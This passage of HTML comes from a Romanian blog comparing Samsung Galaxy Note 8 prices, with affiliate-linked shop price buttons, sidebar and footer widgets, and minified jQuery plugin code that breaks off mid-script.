<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHYbWRgX9vmn75-gt_tF05Hpk7fBnRjilIv6hZO_RM3ezXlGzSCmg_LEpyMmaOLNfbao9icQwEIQCVohhlVPwOQGhAuA3GONLyBRRwOp-zIwaE6egtOzoeMXlCZmnAQYAaO1L3FXyhlHF2/s1600/8+pret+Marketonline.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" rel="nofollow" target="_blank">Preț la MarketOnline</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162213" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiydVhkufjHeJfudAbXb9rOdIDb3x9Ca81LxhWaMtuXrX-fXQw51oF8lUToiGhMVf8HmODdQHb2e637lHqzJ2FHARR_0AaMr3MDs829AHFZMU6fxNrSsCkAG8-Q5lH9pDu_MAwAs-FOfTPt/s1600/9+pret+IT+Galaxy.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162213" rel="nofollow" target="_blank">Preț la IT Galaxy</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=5baacfa1f&amp;redirect_to=http%253A//www.f64.ro/search.html%253FCategorii%255B%255D%253DTelefoane+Mobile%2526q%253Dsamsung+note+8%2526opt%253D%2526sec%253D4%2526orderby%253D%2526dir%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWpIqjbZFhMrtNQF4hxjhpVJTHyR3Cpw2zYCIQsFBHGTkxYCNbq1knDEoKi_bmboOB2AFROuaDQP2DcQpoBFqRygZ5Cvx7rMmZioWSqgxUb7oN8yAOmqfDmx_FaeD4hCQovSeVMecVObi0/s1600/10+pret+F64.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=5baacfa1f&amp;redirect_to=http%253A//www.f64.ro/search.html%253FCategorii%255B%255D%253DTelefoane+Mobile%2526q%253Dsamsung+note+8%2526opt%253D%2526sec%253D4%2526orderby%253D%2526dir%253D" rel="nofollow" target="_blank">Preț la F64.ro</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162235" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnaEDX7MTbvhH2jnhgVWWz82z9PoTNLR2zzd7zxUNTeALEAwbr1pu-KQDtPJTVNJH2B9zs_ldz7P740mZE6jYGwCNZhtYOmjMZrbJFJkQNLjAmLnVm1wkzEWxCSd36OMngamVqylYQMGaI/s1600/11+pret+Badabum.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162235" rel="nofollow" target="_blank">Preț la Badabum</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162243" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDuKLUcck23_8vZkaXUmVSavvjoENS8dgUCklsTtcgMCcmLhIF797leJarwaSYo0ymf0OgPLIkUerqUZ2_mCaZTkr2-5IDMY1eknL_hfOJJI0HnAe0O1LNTPV7uAGd8_0Akx5vjNa5AT84/s1600/12+pret+vexio.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162243" rel="nofollow" target="_blank">Preț la Vexio</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHKJlcO5waZuhIDIQHz_R0kxnhWiWRu2qhXjYJ7R39kYTaTCI9aDaqB3gzmcDodszOytgiSRPNwT_C89Uqp8szKhyDp9Nl3lxkBFZ-bxUVWeBcADMjc6f9YQ8OYUEhiz_eN0gTbjmEntbe/s1600/13+pret+Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" rel="nofollow" target="_blank">Preț la Vodafone</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO5Hod1irqWIFuJLc9FnKR4BLKBfbkmY1SLAp0qmF2koNeNY30CTjPB7Ks20p7v2L3Xut0tM7Id2jfhGX690R50NiOvNE1_4Ep3uljvUbWjoo5s7NM2_DrAdf8gKl6TBwbgiZcVf69meib/s1600/14+pret+Arsis-Vodafone.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO5Hod1irqWIFuJLc9FnKR4BLKBfbkmY1SLAp0qmF2koNeNY30CTjPB7Ks20p7v2L3Xut0tM7Id2jfhGX690R50NiOvNE1_4Ep3uljvUbWjoo5s7NM2_DrAdf8gKl6TBwbgiZcVf69meib/s1600/14+pret+Arsis-Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=6f26c60a3&amp;redirect_to=https%253A//www.arsis.ro/search%253Fcontroller%253Dsearch%2526orderby%253Dposition%2526orderway%253Ddesc%2526search_query%253Dsamsung+note+8%2526submit_search%253DSubmit%2523/categorii-telefoane" rel="nofollow" target="_blank">Preț la Arsis</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjESlO9e3rKvhuFJkcTJEGW8qeyl4F-aafuxYIVfVWP_lIYcEoknjTZkJ6H8JWYr8FPLRBO8_fgPD8QtOnfPeyoP17pMbDCSOTuLLL5WmdgGdsFxQ4LmKkIgZpj_vbHude5fitC-20Lm50R/s1600/15+pret+Telekom.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" rel="nofollow" target="_blank">Preț la Telekom</a></td></tr>
</tbody></table>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/MagazineOnline.robloguri.info/?ref=bookmarks/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<center><a href="#"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiscNI4PeiXWzLL1O6IRG454YrdBaqtfzQeFdIQAHwven9-YXS_PB4H5Wx1uLjd7-lF5XLK2pnwLymFhoQ7BVVyMuT8-N3jj6GVzD_qaf3tSkBe_QGW8qyNPJmp5NMfIYrMEnpKxQLgyiw/s1600-r/ad4.png" /></a></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Arsis'>Arsis</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Black%20Friday'>Black Friday</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Compara%20Pret%20Note%208'>Categoria Compara Pret Note 8</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Galaxy%20modele%20J%20A%20si%20S'>Categoria Galaxy modele J A si S</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Note%208%20Review%20Specificatii'>Categoria Note 8 Review Specificatii</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Pret%20Note%208%20Vodafone%20Orange%20Telekom'>Categoria Pret Note 8 Vodafone Orange Telekom</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Pret%20Reduceri%20Galaxy%20S8%20Plus'>Categoria Pret Reduceri Galaxy S8 Plus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine'>Categoria Preturi Note 8 Magazine</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Altex'>Categoria Reduceri Pret Note 8 Altex</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Evomag'>Categoria Reduceri Pret Note 8 Evomag</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Flanco'>Categoria Reduceri Pret Note 8 Flanco</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Germanos'>Categoria Reduceri Pret Note 8 Germanos</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20PC%20Garage'>Categoria Reduceri Pret Note 8 PC Garage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Quickmobile'>Categoria Reduceri Pret Note 8 Quickmobile</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Samsung%20Note%20modele%20vechi'>Categoria Samsung Note modele vechi</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Cel.ro'>Cel.ro</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Marketonline'>Marketonline</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Samsung%20Galaxy%20S9%20Plus'>Samsung Galaxy S9 Plus</a>
<span dir='ltr'>(3)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML119'>
<div class='widget-content'>
<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgujyhL13rQuDefS2c7tqIE0swLahxtYSxg263HshAN-GyyxzbhRTcgtEAjg_hPp8LO1q9DE5HAVD4QR4mArnhIZURjL8-mfAybhEFiV32L32Pei9u5p4hDHTYSsiq7k89chKQ8X5t3HoXk/s1600-r/ad728.gif" alt="Adbox" /></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contactati-ne</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nume
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mesaj
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Trimiteți'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Magazine</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Arsis'>Arsis</a>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Cel.ro'>Cel.ro</a>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Marketonline'>Marketonline</a>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/reducere-1000-lei-samsung-note8-magazin-quickmobile.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5CoORO82bGSTe8MydmzQUixUDL_lblnqUXIJ73VtLAfOhQlNzcTBqiHOQO8SUSAKPbRHtTZObnwf_fTytvcsDiBwu8TxpTB2_z45WhkOeOx173r1D9NwSyApm_zOyOVnqs7_PrVy3I1uU/w72-h72-p-k-no-nu/Galaxy+Note+8+reducere+1000+lei+quickmobile.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/reducere-1000-lei-samsung-note8-magazin-quickmobile.html'>Reducere 1.000 lei la Samsung Note 8 in magazinul QuickMobile.ro</a></div>
<div class='item-snippet'>Asa cum va spuneam si in alte articole, pretul telefonului Samsung Galaxy Note 8  incepe sa scada si exemplul cel mai bun este magazinul Qui...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkMW-E-T5tSIiJmuLfTSqcSSAmatytdBzrDFahCxcsgI-6YPOdje5j4OPYI426TBu_qtAzR8QabCp281n-Wowv0c79l8B7OyH66GloOcZxzFTNmpv-ubYL_UZ2-Vk24w3rt3VZdlnDZFZh/w72-h72-p-k-no-nu/Galaxy+Note+8+Maple+Gold+3799lei+marketonline.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html'>Magazinul Marketonline vinde Samsung Note 8 cu 3.799 lei</a></div>
<div class='item-snippet'>Este oficial, in luna in care va fi anuntat Galaxy S9, magazinele incep sa reduca pretul telefonului Samsung Galaxy Note 8. Este cazul magaz...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-la-vodafone.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjraKRGPZI3ALD8wYCquzAzuPJntxstQl4jOlxxIAXt11Q7QPIvUSFJC7esF1FKA9QKA1iLdWbio-m-5XAxmPIt9nhX53FGO4YXxNTwVNYn8nlQsCblDb19U3_xR-WDaMOS17yVLkntoJjP/w72-h72-p-k-no-nu/SAMSUNG-galaxy-note8_vodafone.png'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-la-vodafone.html'>Samsung Note 8 Pret la Vodafone</a></div>
<div class='item-snippet'>Vodafone este unul din cei mari mari operatori de telefonie mobila din Romania si la fel ca Orange sau Telekom, si ei comercializeaza telefo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-8-la-flanco.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6lixR5jjvFKvbz8NegQFR_n7zzZocFOg-i6lyDarmY1dUxO4pfPMcWgr28Bic0NbCJqLoN8Q1zewPgIx1bVAG8fAHnA8_mqhzgza7ddzII1_v-17iHWAPSSF4FO4YL0cvzw3uvs0G80kr/w72-h72-p-k-no-nu/Galaxy+Note+8+Maple+Gold.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-8-la-flanco.html'>Pret Samsung Galaxy Note 8 la Flanco</a></div>
<div class='item-snippet'>Pretul telefonului smartphone Samsung Galaxy Note 8 in magazinul online Flanco. Informatii despre pret, memorie interna si culori, si specif...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (D)'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Linkuri</h2>
<div class='widget-content'>
<ul>
<li><a href='https://cursvalutar.weebly.com/'>Curs valutar</a></li>
<li><a href='https://povesti-ro.weebly.com/'>Povești</a></li>
<li><a href='https://talesandbedtimestories.blogspot.com'>Fairy Tales</a></li>
<li><a href='https://magazineonline.robloguri.info'>Reduceri electronice</a></li>
<li><a href='https://magazineonline.robloguri.info/2012/11/emag-ro-magazin-online-de-electronice.html'>EMAG.ro</a></li>
<li><a href='https://rezumatecarti.robloguri.info/'>Cărți si rezumate</a></li>
<li><a href='https://blackfriday.robloguri.info'>Black Friday 2023</a></li>
<li><a href='https://bibliotecaromanaonline.blogspot.com/2019/11/descarca-pdf-cu-povesti-basme-pentru-copii.html'>Descarcă PDF Povesti si basme</a></li>
<li><a href='https://filme.robloguri.info/'>Filme noi</a></li>
<li><a href='https://www.robloguri.info'>Bloguri, Vloguri, Cărți online, rezumate scurte</a></li>
<li><a href='https://mediagalaxy.robloguri.info/'>Media Galaxy reduceri în magazin</a></li>
<li><a href='https://trucurisisfaturi.blogspot.com/'>Trucuri și sfaturi</a></li>
<li><a href='https://itconnect.robloguri.info/'>Trucuri și sfaturi IT</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var 